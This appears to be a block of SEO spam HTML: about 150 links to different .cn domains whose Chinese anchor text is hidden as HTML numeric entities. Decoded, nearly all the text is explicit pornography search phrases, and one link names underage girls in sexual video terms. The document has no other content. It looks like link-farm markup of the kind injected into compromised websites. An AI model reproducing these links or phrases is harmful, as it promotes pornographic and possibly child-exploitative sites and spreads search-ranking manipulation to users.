<a href="http://boang.com.cn" target="_blank">&#x5929;&#x5929;&#x5A6C;&#x6B32;&#x5A6C;&#x9999;&#x5A6C;&#x8272;&#x5A6C;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://zacme.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://dunnuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://ttshow.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;</a>|
<a href="http://nkgj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ftix.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C27;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://3time.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zuimu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mittromney.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4E0D;&#x5361;&#x987F;</a>|
<a href="http://zhaopinjiaoshi.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjfsx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://bigbiz.com.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x4EBA;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://zhuangserver.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taobaoshuaxinyu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanghaishangfu.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hksi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5348;&#x591C;</a>|
<a href="http://yzbiz.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://xqt007.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x5B57;&#x5E55;</a>|
<a href="http://sitebook.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://0512jst.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zgsfp.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x5B55;&#x5987;</a>|
<a href="http://tzbdkj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;</a>|
<a href="http://dcgr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7C89;&#x5AE9;</a>|
<a href="http://dingjiaqi.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://ynwsx.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://mamachatea.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sunleada.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://longcast.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hefutang.cn" target="_blank">99RE6&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://cangkuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://softpie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://zhuangzhai.cn" target="_blank">91&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://chuican.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bfbr.com.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x89C6;&#x9891;</a>|
<a href="http://yilyg.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x72C2;&#x70ED;&#x89C6;&#x9891;&#x97E9;&#x56FD;&#x5F71;&#x9662;</a>|
<a href="http://home33.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7684;</a>|
<a href="http://djgggy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yue88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://haonongji.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x591C;&#x591C;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://qd-online.cn" target="_blank">&#x65E5;&#x672C;&#x6700;&#x65B0;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzxqbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://jnwufulinmen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://haoyisi.cn" target="_blank">&#x9AD8;&#x6F6E;&#x63D2;&#x7684;&#x6211;&#x597D;&#x723D;&#x518D;&#x5E72;&#x5662;&#x5728;&#x7EBF;&#x6B22;&#x770B;</a>|
<a href="http://52xmds.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x767E;&#x5EA6;</a>|
<a href="http://cpapc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sqbm8.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x5929;&#x5802;&#x7684;</a>|
<a href="http://xuefeiji.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x4E00;&#x533A;</a>|
<a href="http://010jc.cn" target="_blank">&#x9EBB;&#x8C46;&#x6587;&#x5316;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://lohk.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://whbjjk.cn" target="_blank">&#x5C11;&#x5987;&#x88F8;&#x4EA4;aa&#x5927;&#x7247;</a>|
<a href="http://mzhtzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://okpiao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://xdjt88.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://21isp.cn" target="_blank">337p&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;</a>|
<a href="http://haier001.cn" target="_blank">&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kfbaozhu.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gdropon.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x65E0;&#x7801;av</a>|
<a href="http://0772edu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://haodomain.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://boardtown.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bact.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hdsywy.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://323r.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;</a>|
<a href="http://zhr9618.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://s945.cn" target="_blank">&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qyzf.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgwusy.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaishangfu.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;18&#x7981;&#x7F8E;&#x5973;&#x88F8;&#x8EAB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://yprd.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://dlclb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iwecon.cn" target="_blank">&#x7F8E;&#x811A;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://tanwa.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://zflhlaw.cn" target="_blank">&#x767D;&#x4E1D;&#x7206;&#x6D46;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dingpiao-98.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://regenera.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://tatawol.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5267;&#x56FD;&#x4EA7;MV&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://simplechain.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aizhei.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5927;&#x7247;</a>|
<a href="http://lanxi2018.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sunleada.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;</a>|
<a href="http://njbgsb.cn" target="_blank">99&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://52tiyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://weizhengrong.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://group123.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x81EA;&#x5236;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hdsywy.cn" target="_blank">&#x6C34;&#x871C;&#x6843;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiyioo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zonehealth.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jici012.cn" target="_blank">&#x6421;&#x5973;&#x4EBA;&#x771F;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://bjxeme.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://pyly.com.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x7EA7;&#x5927;&#x5B66;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://easoma.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gz6h.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h3477.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x767E;&#x5EA6;</a>|
<a href="http://ppjdwx.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x5DDE;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mrljtn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://snkqjhw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6309;&#x6469;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://323r.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x81EA;&#x62CD;</a>|
<a href="http://csjinhe.cn" target="_blank">&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x8212;&#x670D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://pescanova.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;</a>|
<a href="http://youdev.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x742A;&#x742A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://0315xingshi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;</a>|
<a href="http://moveweb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://88azam.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hyglass.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hainergy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://lywhcy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;&#x6B27;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://linlangxuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;</a>|
<a href="http://shtianchen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://furtherfields.cn" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jc969i.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iftz.cn" target="_blank">&#x4E1C;&#x5317;&#x5BE1;&#x5987;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://wenbanji.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nigq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://ewfojfiazzb.cn" target="_blank">&#x65E5;&#x97E9; &#x4E2D;&#x6587; &#x4EBA;&#x59BB;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://zgmrw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;&#x89C2;&#x770B;</a>|
<a href="http://qsmrab.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://010jc.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://twsh.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x6BDB;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fangna.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://fsio.cn" target="_blank">&#x798F;&#x5229;&#x6240;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://cyout.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hjtff.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://wcxrc.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av</a>|
<a href="http://xmzsjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6148;&#x6EAA;&#x6413;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmzsjt.cn" target="_blank">www&#x5A77;&#x5A77;av&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x7247;</a>|
<a href="http://dangong02.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://manado.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daixiecn.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;A&#x2228;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahchwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E09;&#x7EA7;</a>|
<a href="http://yuebing123.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x65E5;&#x672C;</a>|
<a href="http://ujck.cn" target="_blank">&#x65E0;&#x7801;&#x556A;&#x556A;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x6D6A;&#x6F6E;av</a>|
<a href="http://zqhndb.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://phatmedia.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x5165;&#x53E3;</a>|
<a href="http://sudongguoshu.cn" target="_blank">&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chenliqing88.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x719F;&#x5987;&#x4E94;&#x5341;&#x4E2D;&#x51FA;</a>|
<a href="http://jxb888.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x9AD8;&#x6E05;&#x65E0;&#x4E71;&#x7801;</a>|
<a href="http://jizhiyang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gyjxcc.cn" target="_blank">92&#x770B;&#x7247;&#x6DEB;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x770B;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://globalplus.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://mamachatea.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E71;&#x53C8;&#x4ED1;&#x7CBE;&#x54C1;</a>|
<a href="http://hongsbelt.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x5C11;&#x5987;&#x6027;xxxx&#x53E6;&#x7C7B;</a>|
<a href="http://kengguan.cn" target="_blank">&#x4E00;&#x7EA7;**&#x7231;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bolo.net.cn" target="_blank">91&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://shzmdpals.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://yibangdm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;</a>|
<a href="http://lzqcc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;</a>|
<a href="http://hjtff.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://qianmama.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fangfangyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
